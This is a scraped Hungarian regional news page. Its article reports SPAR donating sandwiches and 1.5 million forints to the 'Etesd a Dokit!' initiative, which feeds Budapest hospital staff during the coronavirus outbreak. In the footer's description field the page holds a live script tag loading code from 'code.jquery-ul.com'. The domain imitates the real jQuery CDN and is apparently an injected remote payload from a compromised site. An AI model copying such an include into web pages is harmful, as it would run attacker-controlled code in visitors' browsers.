

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711
body_size: 9271
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Etesd a Dokit! | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Etesd a Dokit!" >
<meta name="description" content="A SPAR szendvicsekkel és 1,5 millió forint adománnyal támogatja az Etesd a Dokit! civil kezdeményezést, amely naponta több mint 100 egészségüg" >
<meta name="keywords" content="egészségügy, jótékonyság, koronavírus" >
<meta name="news_keywords" content="egészségügy, jótékonyság, koronavírus" >
<meta property="og:site_name" content="Hellobacskiskun.hu" >
<meta property="og:title" content="Etesd a Dokit!" >
<meta property="og:description" content="A SPAR szendvicsekkel és 1,5 millió forint adománnyal támogatja az Etesd a Dokit! civil kezdeményezést, amely naponta több mint 100 egészségüg" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711" >
<meta property="article:tag" content="koronavírus" >
<meta property="article:published_time" content="2020-03-30 11:37:00" >
<meta property="article:modified_time" content="2020-03-30 11:45:41" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobacskiskun.hu/kozelet/etesd-a-dokit-109711" >
<meta name="twitter:title" content="Etesd a Dokit!" >
<meta name="twitter:description" content="A SPAR szendvicsekkel és 1,5 millió forint adománnyal támogatja az Etesd a Dokit! civil kezdeményezést, amely naponta több mint 100 egészségüg" >
<meta property="og:image" content="http://hellobacskiskun.hu/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_1_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="900" >
<meta property="og:image:url" content="https://hellobacskiskun.hu/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_1_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellobacskiskun.hu/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_1_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5428P2N');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobacskiskun.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711" data-base="https://hellobacskiskun.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 26.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobacskiskun">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="tiszakecske-11">Tiszakécske</option>
                                <option value="kecskemet-23">Kecskemét</option>
                                <option value="tiszaalpar-30">Tiszaalpár</option>
                                <option value="kiskunhalas-40">Kiskunhalas</option>
                                <option value="baja-54">Baja</option>
                                <option value="szentkiraly-55">Szentkirály</option>
                                <option value="kiskunfelegyhaza-57">Kiskunfélegyháza</option>
                                <option value="kalocsa-58">Kalocsa</option>
                                <option value="lajosmizse-61">Lajosmizse</option>
                                <option value="kiskoros-82">Kiskőrös</option>
                                <option value="Agasegyhaza-108">Ágasegyháza</option>
                                <option value="melykut-123">Mélykút</option>
                                <option value="balatonszallas-127">Balatonszállás</option>
                                <option value="balotaszallas-128">Balotaszállás</option>
                                <option value="lakitelek-140">Lakitelek</option>
                                <option value="janoshalma-141">Jánoshalma</option>
                                <option value="akaszto-161">Akasztó</option>
                                <option value="kiskunmajsa-199">Kiskunmajsa</option>
                                <option value="soltvadkert-200">Soltvadkert</option>
                                <option value="bacsalmas-201">Bácsalmás</option>
                                <option value="kerekegyhaza-202">Kerekegyháza</option>
                                <option value="dunatetetlen-203">Dunatetétlen</option>
                                <option value="solt-204">Solt</option>
                                <option value="tass-234">Tass</option>
                                <option value="tompa-247">Tompa</option>
                                <option value="tazlar-251">Tázlár</option>
                                <option value="bocsa-252">Bócsa</option>
                                <option value="kecel-253">Kecel</option>
                                <option value="csatalja-259">Csátalja</option>
                                <option value="bacsszentgyorgy-263">Bácsszentgyörgy</option>
                                <option value="jakabszallas-268">Jakabszállás</option>
                                <option value="bugac-289">Bugac</option>
                                <option value="tatahaza-317">Tataháza</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                                            <h2 class="fs26">
                            Bács-kiskun                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun" />
                    <h2 class="fs26">Bács-kiskun</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobacskiskun">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A1cs-Kiskun-177109936238697/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.041758849557522" data-focus-y="-0.13385826771654" data-focus-w="2000" data-focus-h="1500">
        <img src="/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_1_focuspoint_1920x820.jpg" alt="Etesd a Dokit!"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/kozelet/etesd-a-dokit-109711" rel="bookmark" title="Etesd a Dokit!">
                        Etesd a Dokit!                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/kozelet">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Közélet                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2020.03.30</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A SPAR szendvicsekkel és 1,5 millió forint adománnyal támogatja az Etesd a Dokit! civil kezdeményezést, amely naponta több mint 100 egészségügyi dolgozó meleg ebédjéről gondoskodik – ellenszolgáltatás nélkül.</p>                </div>

                <div class="content">
                    <p>Keve Márton séf és csapata a belvárosi Easy Wine Budapest Bisztróban napi 100 adag meleg ebédet készít a Szent László Kórház dolgozóinak. Az összefogás operatív feladatainak ellátására egy komplett stáb állt fel, többek között a Borganika, az Easy Wine és a Menedékház Alapítvány csapatából és önkénteseiből.</p><p> </p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_3_fit_800x10000.JPG?key=3bfd7152c635389514ec35933cc2a9fd"  alt=""  data-origsrc="/data/articles/109/1097/article-109711/A_SPAR_segiti_a_jarvanyugyi_dolgozok_etkezeset_3.JPG" /></div><div  class="cikkkeptable"> </div></div><p>A SPAR Magyarország Kereskedelmi Kft. adománya nem csak a meleg ebédekhez biztosít alapanyagot, de hideg élelemmel – az üllői SPAR enjoy. convenience üzemben készülő, előrecsomagolt szendvicsekkel – is ellátja a koronavírus elleni küzdelemben részt vevő, több fővárosi kórház orvosait és egészségügyi dolgozóit.</p><p> </p><p>„Forintban és élelmiszerben kifejezhetetlen az a hála és köszönet, amivel mindannyian tartozunk az egészségügyben dolgozóknak. Valamennyi partnerünket és vásárlónkat összefogásra buzdítjuk, és arra kérünk mindenkit, hogy tartsa be a hatóságok által előírt szabályokat a járvány megfékezése érdekében” – mondta Maczelka Márk, a SPAR kommunikációs vezetője.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/egeszsegugy-314"><span class="fa fa-tag"></span>egészségügy</a></li>
                                                    <li><a href="/kereses/cimke/jotekonysag-498"><span class="fa fa-tag"></span>jótékonyság</a></li>
                                                    <li><a href="/kereses/cimke/koronavirus-2003"><span class="fa fa-tag"></span>koronavírus</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobacskiskun.hu/kozelet/etesd-a-dokit-109711"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.11685646186441" data-focus-y="-0.5377358490566" data-focus-w="2000" data-focus-h="898">
                            <a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341"><img src="/data/articles/110/1103/article-110341/IMG_20240528_175606_1__focuspoint_452x316.jpg" alt="Csökkent a vallás jelentősége a fiatalok életében"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kozelet"><span class="fa fa-angle-right"></span>Hello Közélet</a></h4>
                    <h3><a href="/kozelet/csokkent-a-vallas-jelentosege-a-fiatalok-eleteben-110341">Csökkent a vallás jelentősége a fiatalok életében</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.06.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hogyan viszonyulnak ma a fiatalok a valláshoz? Milyen okok vezethettek az eltávolodásukhoz? Hogyan tud alkalmazkodni a vallás a mai fiatalsághoz, és hogyan lehet újra vonzóvá tenni számukra? Számos kérdés, kutatási adat, szociológiai értékelés és egy lehetséges válasz: az Aquinói Szent Tamás Akadémia innovatív képzése.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun"/>
                            <h2 class="fs26">Bács-kiskun</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
